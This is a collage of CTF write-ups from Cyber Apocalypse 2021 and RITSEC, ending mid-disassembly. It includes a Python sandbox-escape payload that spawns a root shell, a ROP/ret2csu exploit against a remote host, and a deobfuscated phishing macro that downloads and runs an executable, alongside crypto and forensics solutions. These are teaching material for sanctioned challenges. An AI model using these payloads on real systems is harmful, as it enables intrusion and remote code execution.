(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3][7] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[4][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][5] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[5][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][0] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[5][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3].__doc__[121] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[2][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[9][1]```
If you run the `os.system` string against each of these chunks, you will have replaced the `build_yourself_in.py` code enough so that you can simply do:
```(1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys()["system"]("/bin/sh")```
This grants you a completely unencumbered shell!
```>>> (1).__class__.__base__.__subclasses__()[132].__init__.__globals__["system"]("/bin/sh")lsbuild_yourself_in.pyflag.txttwhoamirootiduid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)```
Afternote 1: You can run `python3 -c 'import pty; pty.spawn("/bin/sh")'` to get a prettier shell. Afternote 2: Turns out that of course this was a docker container and that the references to other challenges were simply environment variables that didn't mean anything. Afternote 3: No, the container wasn't running with full `cap_net_admin` docker permissions so I couldn't privesc to the true host + no, I couldn't run do an `nsenter` privesc either + no, the docker root user was not in the `docker` group for the easy `rootplease` privesc. Can't fault me for trying! |
```py# run command: [(k,v) for k,v in ().__class__.__base__.__subclasses__()[132].__init__.__globals__.items()][45][1]()
# [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][1][1:][0] -> s# [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][1][8:9] -> l
# [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][1][0][4:5] -> c# [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][0][3:4] ->a# [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][1][3:4] -> t
# [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][5][0][2:3] -> f# [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][2][0][7:8] -> g# [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][6][1][-4] -> .# [i for i in [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][-5][1].values()][1][21:22] -> x#[(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][1][1][4:5] -> space```
payload:
```print([(k,v) for k,v in ().__class__.__base__.__subclasses__()[132].__init__.__globals__.items()][45][1]([(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][1][0][4:5] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][0][3:4] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][1][3:4] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][1][1][4:5] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][5][0][2:3] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][1][8:9] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][0][3:4] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][2][0][7:8] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][6][1][-4] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][1][3:4] + [i for i in [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][-5][1].values()][1][21:22] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][1][3:4]))```
poc
```from socket import socketfrom telnetlib import Telnet
sock = socket()sock.connect(('139.59.174.238', 30216))print(sock.recv(1024))sock.send(b'print([(k,v) for k,v in ().__class__.__base__.__subclasses__()[132].__init__.__globals__.items()][45][1]([(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][1][0][4:5] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][0][3:4] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][1][3:4] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][1][1][4:5] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][5][0][2:3] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][1][8:9] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][0][3:4] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][2][0][7:8] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][6][1][-4] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][1][3:4] + [i for i in [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][-5][1].values()][1][21:22] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][1][3:4]))\n')flag = sock.recv(1024)
print(flag)#interactive modet = Telnet()t.sock = sockt.interact()sock.close()```
Wait for the full article at: https://hafofu.com |
### Alienphish
#### Problem
- Given the Alien Weaknesses.pptx file, get the flag
#### Solution
- As we know that all .pptx files are actually a zip of many other files underneath.- So, we rename it to .zip and extract the files.- After going through all the files, we found a suspicious file - Alien Weaknesses/ppt/slides/\_rels/slide1_xml.rels, which contained a big string in target value of a hyperlink.- So, we extracted the string and tried to get the flag.
`cmd.exe%20/V:ON/C%22set%20yM=%22o$%20eliftuo-%20exe.x/neila.htraeyortsed/:ptth%20rwi%20;'exe.99zP_MHMyNGNt9FM391ZOlGSzFDSwtnQUh0Q'%20+%20pmet:vne$%20=%20o$%22%20c-%20llehsrewop&&for%20/L%20%25X%20in%20(122;-1;0)do%20set%20kCX=!kCX!!yM:~%25X,1!&&if%20%25X%20leq%200%20call%20%25kCX:*kCX!=%25%22`
- The '%20' in between looked like URL encoded, so we decoded it out and replaced '\&' with actual '&', we got the following string. `cmd.exe /V:ON/C"set yM="o$ eliftuo- exe.x/neila.htraeyortsed/:ptth rwi ;'exe.99zP_MHMyNGNt9FM391ZOlGSzFDSwtnQUh0Q' + pmet:vne$ = o$" c- llehsrewop&&for /L %X in (122;-1;0)do set kCX=!kCX!!yM:~%X,1!&&if %X leq 0 call %kCX:*kCX!=%"`
- Now, reading the string, we can figure out that some of its parts are reversed, ex : `eliftuo` : `outfile` , `exe.x/neila.htraeyortsed/:ptth` : `http:/destroyedearth.alien/x.exe`.- So, we tried to figure out the exact string by reversing some parts and doing some other ops. We got the following strings.
```cmd.exe /V:ON/C"set yM; iwr http:/destroyearth.alien/x.exe -outfile $o"='Q0hUQntwSDFzSGlOZ193MF9tNGNyMHM_Pz99.exe' + powershell -c "$o = $env:temp && for /L %X in (122;-1;0)do set kCX=!kCX!!yM:~%X,1!&&if %X leq 0 call %kCX:*kCX!=%"```
- The filename looked confusing, so we tried base64 decoding it and got the flag.- Flag : `CHTB{pH1sHiNg_w0_m4cr0s???}` |
```from Crypto.PublicKey import RSAfrom Crypto.Util.number import inverse,long_to_bytes
# I tried to use tools to visualize Bluetooth communications but there is no good ones# so I decided to stick with Wireshark# getting public key from protocols ATT Rcvd handle notification# packets number 213 and 223key = RSA.importKey(open('key.pem').read())
# logic: after getting the key, we get the cipher text# so the next packet will be the cipher text# packet number 233 ATT: sent write request# removing null bytes at the end :pc = ...c = int(c,16)
# and the remaining is RSA :pn = key.np = ... #from factordbq = n // pe = key.ed = inverse(e,(p-1)*(q-1))m = pow(c,d,n)
print(long_to_bytes(m).split(b"\x00")[1])```
```> Flag: CHTB{5p34k_fr13nd_4nd_3n73r}``` |
# Inception CTF
#### Dream 1
- Extract the Zip.- `InceptionCTF` contains `Reality.7z` .- Extract it to get `Reality` folder.- Two files will be extracted.- Suspicious.txt and `Vanchaze.7z`.- Suspicious.txt contains reversed file.- Reversing the contents will give the flag.
```InceptionCTF --> Reality --> Suspicious.txt
Flag --> RITSEC{Dreamland}```
#### Dream 2
- Extracting `Vanchase.7z` will give `kidnap.txt`.- It contains Hex code and decoding it will give the flag.
```InceptionCTF --> Reality --> Vanchase --> kidnap.txt
Hex code : "52 49 54 53 45 43 7b 57 61 74 65 72 55 6e 64 65 72 54 68 65 42 72 69 64 67 65 7d".
Flag --> RITSEC{WaterUnderTheBridge} ```
#### Dream 3
- Extracting `TheHotel.7z` will give `ThePointman.txt`.- It contains `Base64` encoded text and decoding it will give the flag.
```InceptionCTF --> Reality --> Vanchase --> THEHotel --> ThePointman.txt Flag --> RITSEC{F@!!ingElev@tor}```
#### Dream 4
- Extracting `Snowfortress.7z` will give `Passwordpath.exe`.
```InceptionCTF --> Reality --> Vanchase --> THEHotel --> Snowfortress --> Passwordpath.exe```
- Now `cat` the Passwordpath.exe and we shall see the `Java Script code`.- Decoding the `JS` gives `Morsecode`.- Decoding the `Morse code` gives the flag.
```Flag --> RITSEC{DIVERSION}```
#### Dream 5
- Extracting `Limbo.7z` will give `Inception.jpg`.
``` --> Reality --> Vanchase --> THEHotel --> Snowfortress --> Limbo --> Inception.jpg```
- Doing `strings` in `Inception.jpg` gives Base64 encoded text `UklUU0VDezUyODQ5MX0g`.- Decode it to get the flag.
```Flag --> RITSEC{528491}```
|
[Original writeup](https://nisaruj.medium.com/htb-cyber-apocalypse-2021-off-the-grid-baddb484e342) (https://nisaruj.medium.com/htb-cyber-apocalypse-2021-off-the-grid-baddb484e342) |

This is a USB capture, keyboard perhaps.

Yeep ... keyboard: https://www.chicony.com.tw/chicony/en/Product/Input*Device
We can use tshark and manually map the pressed keys:```bashtshark -r key_mission.pcap -Y '((usb.transfer_type == 0x01) && (frame.len == 35)) && !(usb.capdata == 00:00:00:00:00:00:00:00)' -T fields -e usbhid.data```Or go YOLO and use available [scripts](https://github.com/WangYihang/UsbKeyboardDataHacker/blob/master/UsbKeyboardDataHacker.py) Just change `usb.capdata` to `usbhid.data`:
```python3 UsbKeyboardDataHacker.py key_mission.pcap [+] Found : I<SPACE>aam<SPACE>ssendinf<DEL><DEL>g<SPACE>ssecrretary's<SPACE>loccation<SPACE>oveer<SPACE>this<SPACE>tottally<SPACE>encrypted<SPACE>channel<SPACE>to<SPACE>make<SPACE>surre<SPACE>no<SPACE>one<SPACE>elsse<SPACE>will<SPACE>be<SPACE>able<SPACE>to<SPACE><SPACE>rreeat<DEL><DEL>d<SPACE>itt<SPACE>exceppt<SPACE>of<SPACE>us.<SPACE>Tthis<SPACE>informmaation<SPACE>iss<SPACE>confiddential<SPACE>and<SPACE>must<SPACE>not<SPACE>be<SPACE>sharred<SPACE>with<SPACE>anyone<SPACE>elsse.<SPACE>Tthe<SPACE><SPACE>ssecrretary's<SPACE>hidden<SPACE>looccation<SPACE>is<SPACE>CHTB{a_place=3<DEL><DEL>-3<DEL><DEL>_3<DEL><DEL><DEL>3_fAr_fAar_awway_ffr0m_eearth}<RET>```Flag: `CHTB{a_plac3_fAr_fAr_awway_ffr0m_eearth}` |
The title of the challenge (and the final flag) imply using the `srop` technique but that didn't occur to me during the CTF. Instead, I opted to use:
* Basic ROP chains* Using `alarm()` to set `rax`* `ret2csu` to set other registers
Ultimately, we want to run `syscall` with the following register values:
* `rax = 0x3b`* `rdi = &bin_sh_string`* `rsi = 0x0`* `rdx = 0x0`
Altogether, this translates to `execve("/bin/sh", argv=NULL, envp=NULL)`
Below is truncated code based off of a `pwntools` template:
```pop_rdi = 0x4005d3pop_rsi_r15 = 0x4005d1mid_main = 0x00400557syscall = 0x40053bcsu1 = 0x004005cacsu2 = 0x004005b0csu_loopback = 0x400e48 # refers to a function that does nothing (i.e. just a ret; essentially)
#io = start()io = remote("139.59.185.150", 31881)
cut = cyclic_find("kaaa")xpl = cyclic(cut) # fill buffer to rip register
"""First we do a read() call into the bss() where we will write "/bin/sh" to a location we know (since PIE is disabled) then loop back to the main function"""xpl += p64(pop_rdi)xpl += p64(0x0)xpl += p64(pop_rsi_r15)xpl += p64(exe.bss())xpl += p64(0x0)xpl += p64(exe.sym.read)xpl += p64(exe.sym.main)io.sendline(xpl)
pause()"""Here, we send the /bin/sh string"""xpl = b"/bin/sh\x00"io.sendline(xpl)
"""Now, we're back in the main function and we want to set rax to 0x3b which is the syscall number for execve()"""xpl = cyclic(cut)xpl += p64(pop_rdi)xpl += p64(0x3b)xpl += p64(exe.sym.alarm)xpl += p64(pop_rdi)xpl += p64(0x3b)xpl += p64(exe.sym.alarm)
"""We use a ret2csu method to get the rest of the registers lined up (rdi, rsi, rdx)"""xpl += p64(csu1)xpl += p64(0x0) + p64(0x1) + p64(csu_loopback) + p64(exe.bss()) + p64(0x0) + p64(0x0)xpl += p64(csu2)cut2 = cyclic_find('oaaa') # I get lazy and stop counting bytes. I just run the code until it segfaults and tell pwntools where it segfaulted in order to get the right offsetsxpl += cyclic(cut2)xpl += p64(exe.sym._syscall)pause()io.sendline(xpl)
io.interactive()``` |
### Invitation
#### Problem
- Given the invite.docx file, get the flag
#### Solution
- As the docx contained only 1 page and there was nothing of interest there, I looked up in macros.- I found a big macro, which looked like an encoded file.- It looked like a function is used repeatedly and it decodes the string to BASE64.- So, I combined the string, used BASE64 decoder on it and got the whole macro for analyzing.- In the macro, there were some parts which were reversed and also many other transformations like regex and string concat were done.- After carefully reading the file and applying the inverse transformations, we can find out the flag.- Flag : `CHTB{maldocs_are_the_new_meta}`
- You can find the extracted macro in my git repo. |
```Hmmm.. we found this hash along with a white paper explaining this custom hashing algorithm.
Can you break it for us?
hash : 435818055906
Flag should be submitted as RS{<cracked hash>}
Author: 1nv8rZim```[RITSEC_HASH](<https://www.dropbox.com/s/giqh9yhlbfeegse/RITSEC_HASH.pdf?dl=0>)
**Hint:**```The red crosses in the hash diagram are addition```**Hint:**```Goal here is not to test ur hash cracking rigs, please use rockyou.txt
Solution should be first match and hopefully will be pretty recognizable```
Studying the pdf, we implement the hash function and bruteforce the password with the infamous *rockyou* wordlist.```nimimport strformat, strutils, sequtils
const seed = "RITSEC".mapIt(it.byte) target = "435818055906".parseHexStr.mapIt(it.byte) wordlist = "rockyou.txt"
proc H(h: seq[byte], x, r: byte): seq[byte] = var (A, B, C, D, E, F) = (h[0], h[1], h[2], h[3], h[4], h[5]) @[((C xor E) and F) + B + D shl 2 + x + r, A, D shl 2, B shr 5, A + F, D]
proc hash(h: seq[byte], x: byte): seq[byte] = result = h for r in 0 .. 12: result = H(result, x, r.byte)
echo &"[+] Loading wordlist: {wordlist}"let passwords = readFile(wordlist).splitLinesecho &"[+] Bruteforcing with: {wordlist}"for i, password in passwords: var h = seed for c in password: h = hash(h, c.byte) if h == target: echo &"[+] Cracked password: {password}" quit(QuitSuccess)```
**Remark**:Even without reading the second hint, we know we cannot reverse the function because it uses `and`, and therefore it is impossible to reverse the values `C`, `E`, `F`. |
# Full writeups for this challenge avaliable on [https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/)
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - Serial Logs
Category: Hardware, Points: 300
# Serial Logs Solution
The attached zip file contains the following file: ```serial_logs.sal```.
By google searching how to dealing with .sal file I found the following: [Logic Analyzer Saleas](https://www.saleae.com/downloads/).
Let's install it and open the .sal file:

By clicking on Analyze -> Async Serial (I choose this one because the challenge name Serial Logs) we get the following:


After brute forcing on Bit Rate (Just take from [Bit Rates](https://en.wikipedia.org/wiki/Serial_port)) I found 72000 Bit rate is match.
After we save it we get the following:

When we click on Terminal we can see the flag:

And we get the flag: ```CHTB{wh47?!_f23qu3ncy_h0pp1n9_1n_4_532141_p2070c01?!!!52}```. |
PCAP file with some packets...

This is interesting, lets keep it:```-----BEGIN PUBLIC KEY-----MGowDQYJKoZIhvcNAQEBBQADWQAwVgJBAKKPHxnmkWVC4fje7KMbWZf07zR10D0mB9fjj4tlGkPOW+f8JGzgYJRWboekcnZfiQrLRhA3REn1lUKkRAnUqAkCEQDL/3Li4l+RI2g0FqJvf3ff-----END PUBLIC KEY-----```Move on:
https://medium.com/rtone-iot-security/deep-dive-into-bluetooth-le-security-d2301d640bfc
https://epxx.co/artigos/bluetooth_gatt.html
https://github.com/mikeryan/crackle:
```Warning: No output file specified. Decrypted packets will be lost to the ether.Found 1 connection
Analyzing connection 0: 34:36:3b:d4:3e:39 (public) -> f8:f3:44:db:9d:7a (random) Found 0 encrypted packets Unable to crack due to the following errors: Missing both Mrand and Srand Missing LL_ENC_REQ Missing LL_ENC_RSP
Done, processed 0 total packets, decrypted 0
```
https://hackaday.com/2021/03/23/a-crash-course-on-sniffing-bluetooth-low-energy/
Ok, a lot of useful information about Bluetooth, but nothing about our challenge. I'm starting to think that this has nothing to do with Bluetooth at all and link layer encryption.
Go back to the pcap file and try to find other useful info.Btw the frames with `Nordic UART` are actually generated from the BT LE sniffer and it reassembles the `L2CAP` frames for our convinience:
This looks like our flag, but its encrypted:

Btw the `Master` is an Apple (Iphone?!) device and the`Slave` is the... lets say card reader. Another way to put it is:
* `Master` --> Browser* `Slave` --> Web Server
So we have our `POST` data encrypted with the `private key`, but we have only the server's public key... what are we going to do ?Lets try to find it's factors:
`openssl rsa -in ./low_energy_pub.key -text -inform PEM -pubin`:
```RSA Public-Key: (512 bit)Modulus: 00:a2:8f:1f:19:e6:91:65:42:e1:f8:de:ec:a3:1b: 59:97:f4:ef:34:75:d0:3d:26:07:d7:e3:8f:8b:65: 1a:43:ce:5b:e7:fc:24:6c:e0:60:94:56:6e:87:a4: 72:76:5f:89:0a:cb:46:10:37:44:49:f5:95:42:a4: 44:09:d4:a8:09Exponent: 00:cb:ff:72:e2:e2:5f:91:23:68:34:16:a2:6f:7f: 77:dfwriting RSA key-----BEGIN PUBLIC KEY-----MGowDQYJKoZIhvcNAQEBBQADWQAwVgJBAKKPHxnmkWVC4fje7KMbWZf07zR10D0mB9fjj4tlGkPOW+f8JGzgYJRWboekcnZfiQrLRhA3REn1lUKkRAnUqAkCEQDL/3Li4l+RI2g0FqJvf3ff-----END PUBLIC KEY-----```
Ok we have `Modulus` and we have `Exponent`, convert them (`hex`--> `int`) and use factorDB:http://factordb.com/index.php?query=8513909239276702310463241660208946735793173678202359843895330781205141862524433952199829179032817317799281688615001183017023849565598840210953921231104009
Good! Our modulus is in the factorDB and is a product of only two primes ! Yey! We have everything we need to generate a `PRIVATE` key:
```p = 92270847179792937622745249326651258492889546364106258880217519938223418249279
q = 92270847179792937622745249326651258492889546364106258880217519938223418258871
e = 271159649013582993327688821275872950239```I use a tool, because I'm lazy:https://github.com/ius/rsatool
```python rsatool.py -p 92270847179792937622745249326651258492889546364106258880217519938223418249279 -q 92270847179792937622745249326651258492889546364106258880217519938223418258871 -e 271159649013582993327688821275872950239 -o priv.key```
```-----BEGIN RSA PRIVATE KEY-----MIIBRwIBAAJBAKKPHxnmkWVC4fje7KMbWZf07zR10D0mB9fjj4tlGkPOW+f8JGzgYJRWboekcnZfiQrLRhA3REn1lUKkRAnUqAkCEQDL/3Li4l+RI2g0FqJvf3ffAkBYf1ugn3b6H1bdtLy+J6LCgPH+K1E0clPrprjPjFO1pPUkxafxs8OysMDdT5VBx7dZRSLx7cCfTVWRTKSjwYKPAiEAy/9y4uJfkSNoNBaib393y3GZu+QkufE43A3BMLPCED8CIQDL/3Li4l+RI2g0FqJvf3fLcZm75CS58TjcDcEws8I1twIgJXpkF+inPgZETjVKdec6UGg75ZwW3WTPEoVANux3DscCIDjx+RSYECVaraeGG2O/v8iKe6dn1GpMVGUuaKecISArAiA0QRYkZFB5D4BnOxGkMX3ihjn7NFPQ7+Jk/abWRRq6+w==-----END RSA PRIVATE KEY-----```
This is our encrrypted flag copied as `hex` stream:
```392969b018ffa093b9ab5e45ba86b4aa070e78b839abf11377e783626d7f9c4091392aef8e13ae9a22844288e2d27f63d2ebd0fb90871016fde87077d50ae53800000000000000000000000000000000000000000000000000000000000000000000000000```
Lets dump it into a file:```echo '392969b018ffa093b9ab5e45ba86b4aa070e78b839abf11377e783626d7f9c4091392aef8e13ae9a22844288e2d27f63d2ebd0fb90871016fde87077d50ae53800000000000000000000000000000000000000000000000000000000000000000000000000' | xxd -r -p > flag.enc```
and try to decrypt ?
`openssl rsautl -decrypt -raw -inkey priv.key -in flag.enc`
```RSA operation error139698953651520:error:0406506C:rsa routines:rsa_ossl_private_decrypt:data greater than mod len:crypto/rsa/rsa_ossl.c:400:```
Damn!
Lets remove the padding!? (trailing zeroes) and try again:
```openssl rsautl -decrypt -raw -inkey priv.key -in flag.enc �5����p+wɹ�[R�.;���^�bs� �6yCHTB{5p34k_fr13nd_4nd_3n73r}```
Good enough... if we play around and find the right size, we can recover the first part of the message, but who cares !? WE GOT THE FLAG! |
### Phase stream 2
#### Problem
- Given the output.txt file, get the flag
#### Hints
- The encrypted flag is hidden among 9999 other lines in output.txt.- Also, the flag is encrypted by 'xor'ing with a key of length 1
#### Solution
- We know that the flag starts with "CHTB{" and ends with "}".- Also, suppose the key = x and the plaintext char =c, then encoded char (e) = c ^ x.- So, for each line, we xor the first 5 chars of the encoded string with "CHTB{".- This, will give us 5 possible keys. If all the 5 keys are same, then we can be sure that this line contains the flag.- Also, the 'xor'ed value will give us the key.- So, we use the given key and the line to get the flag.- You can find the code in decrypt.py- Flag - `CHTB{n33dl3_1n_4_h4yst4ck}` |
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - passphrase
Category: Reversing, Points: 300

Attached file: [passphrase](passphrase)
# passphrase Solution
Let's run the attached binary:
```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/passphrase]└──╼ $ ./passphrase
Halt! ⛔You do not look familiar..Tell me the secret passphrase: 111111
Intruder alert! ?
```
Let's observe the main function using Ghidra:```c
undefined8 main(void)
{ int iVar1; size_t sVar2; long in_FS_OFFSET; char local_58; undefined local_57; undefined local_56; undefined local_55; undefined local_54; undefined local_53; undefined local_52; undefined local_51; undefined local_50; undefined local_4f; undefined local_4e; undefined local_4d; undefined local_4c; undefined local_4b; undefined local_4a; undefined local_49; undefined local_48; undefined local_47; undefined local_46; undefined local_45; undefined local_44; undefined local_43; undefined local_42; undefined local_41; undefined local_40; undefined local_3f; undefined local_3e; undefined local_3d; char acStack57 [41]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); setbuf(stdout,(char *)0x0); local_58 = '3'; local_57 = 0x78; local_56 = 0x74; local_55 = 0x72; local_54 = 0x34; local_53 = 0x74; local_52 = 0x33; local_51 = 0x72; local_50 = 0x52; local_4f = 0x33; printstr(&DAT_00100bc8); printstr("\nYou do not look familiar.."); printstr("\nTell me the secret passphrase: "); local_4e = 0x73; local_4d = 0x74; local_4c = 0x52; local_4b = 0x31; local_4a = 0x34; local_49 = 0x4c; local_48 = 0x35; local_47 = 0x5f; local_46 = 0x56; fgets(acStack57 + 1,0x28,stdin); local_45 = 0x53; local_44 = 0x5f; local_43 = 0x68; local_42 = 0x75; sVar2 = strlen(acStack57 + 1); acStack57[sVar2] = '\0'; local_41 = 0x6d; local_40 = 0x34; local_3f = 0x6e; local_3e = 0x35; local_3d = 0; iVar1 = strcmp(&local_58,acStack57 + 1); if (iVar1 == 0) { puts(&DAT_00100c2e); printf("\x1b[32m"); printf( "\nSorry for suspecting you, please transfer this important message to the chief:CHTB{%s}\n\n" ,acStack57 + 1); } else { printf("\x1b[31m"); printstr(&DAT_00100c17); } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return 0;}
```
So with ```fgets(acStack57 + 1,0x28,stdin);``` our input stored in ```acStack57 + 1```, Next it will compare to ```local_58`` using ```iVar1 = strcmp(&local_58,acStack57 + 1);``` and if we have the flag the program print the message "Sorry for suspecting you, please transfer this important message to the chief:CHTB{%s}".
So let's run the program using ```gdb```, We need to break before ```strcmp``` function called, then we need to look at ```strcmp``` arguments which stored in registers ```rdi``` , ```rsi```.
``` asm┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/passphrase]└──╼ $ gdb passphrase└──╼ $gdb passphraseGNU gdb (Debian 9.2-1) 9.2gef➤ disassemble mainDump of assembler code for function main: 0x00000000000009c6 <+0>: push rbp 0x00000000000009c7 <+1>: mov rbp,rsp 0x00000000000009ca <+4>: sub rsp,0x50 0x00000000000009ce <+8>: mov rax,QWORD PTR fs:0x28 0x00000000000009d7 <+17>: mov QWORD PTR [rbp-0x8],rax 0x00000000000009db <+21>: xor eax,eax 0x00000000000009dd <+23>: mov rax,QWORD PTR [rip+0x20162c] # 0x202010 <stdout@@GLIBC_2.2.5> 0x00000000000009e4 <+30>: mov esi,0x0 0x00000000000009e9 <+35>: mov rdi,rax 0x00000000000009ec <+38>: call 0x7f0 <setbuf@plt> 0x00000000000009f1 <+43>: mov BYTE PTR [rbp-0x50],0x33 0x00000000000009f5 <+47>: mov BYTE PTR [rbp-0x4f],0x78 0x00000000000009f9 <+51>: mov BYTE PTR [rbp-0x4e],0x74 0x00000000000009fd <+55>: mov BYTE PTR [rbp-0x4d],0x72 0x0000000000000a01 <+59>: mov BYTE PTR [rbp-0x4c],0x34 0x0000000000000a05 <+63>: mov BYTE PTR [rbp-0x4b],0x74 0x0000000000000a09 <+67>: mov BYTE PTR [rbp-0x4a],0x33 0x0000000000000a0d <+71>: mov BYTE PTR [rbp-0x49],0x72 0x0000000000000a11 <+75>: mov BYTE PTR [rbp-0x48],0x52 0x0000000000000a15 <+79>: mov BYTE PTR [rbp-0x47],0x33 0x0000000000000a19 <+83>: lea rdi,[rip+0x1a8] # 0xbc8 0x0000000000000a20 <+90>: call 0x96a <printstr> 0x0000000000000a25 <+95>: lea rdi,[rip+0x1a7] # 0xbd3 0x0000000000000a2c <+102>: call 0x96a <printstr> 0x0000000000000a31 <+107>: lea rdi,[rip+0x1b8] # 0xbf0 0x0000000000000a38 <+114>: call 0x96a <printstr> 0x0000000000000a3d <+119>: mov BYTE PTR [rbp-0x46],0x73 0x0000000000000a41 <+123>: mov BYTE PTR [rbp-0x45],0x74 0x0000000000000a45 <+127>: mov BYTE PTR [rbp-0x44],0x52 0x0000000000000a49 <+131>: mov BYTE PTR [rbp-0x43],0x31 0x0000000000000a4d <+135>: mov BYTE PTR [rbp-0x42],0x34 0x0000000000000a51 <+139>: mov BYTE PTR [rbp-0x41],0x4c 0x0000000000000a55 <+143>: mov BYTE PTR [rbp-0x40],0x35 0x0000000000000a59 <+147>: mov BYTE PTR [rbp-0x3f],0x5f 0x0000000000000a5d <+151>: mov BYTE PTR [rbp-0x3e],0x56 0x0000000000000a61 <+155>: mov rdx,QWORD PTR [rip+0x2015b8] # 0x202020 <stdin@@GLIBC_2.2.5> 0x0000000000000a68 <+162>: lea rax,[rbp-0x30] 0x0000000000000a6c <+166>: mov esi,0x28 0x0000000000000a71 <+171>: mov rdi,rax 0x0000000000000a74 <+174>: call 0x810 <fgets@plt> 0x0000000000000a79 <+179>: mov BYTE PTR [rbp-0x3d],0x53 0x0000000000000a7d <+183>: mov BYTE PTR [rbp-0x3c],0x5f 0x0000000000000a81 <+187>: mov BYTE PTR [rbp-0x3b],0x68 0x0000000000000a85 <+191>: mov BYTE PTR [rbp-0x3a],0x75 0x0000000000000a89 <+195>: lea rax,[rbp-0x30] 0x0000000000000a8d <+199>: mov rdi,rax 0x0000000000000a90 <+202>: call 0x7d0 <strlen@plt> 0x0000000000000a95 <+207>: sub rax,0x1 0x0000000000000a99 <+211>: mov BYTE PTR [rbp+rax*1-0x30],0x0 0x0000000000000a9e <+216>: mov BYTE PTR [rbp-0x39],0x6d 0x0000000000000aa2 <+220>: mov BYTE PTR [rbp-0x38],0x34 0x0000000000000aa6 <+224>: mov BYTE PTR [rbp-0x37],0x6e 0x0000000000000aaa <+228>: mov BYTE PTR [rbp-0x36],0x35 0x0000000000000aae <+232>: mov BYTE PTR [rbp-0x35],0x0 0x0000000000000ab2 <+236>: lea rdx,[rbp-0x30] 0x0000000000000ab6 <+240>: lea rax,[rbp-0x50] 0x0000000000000aba <+244>: mov 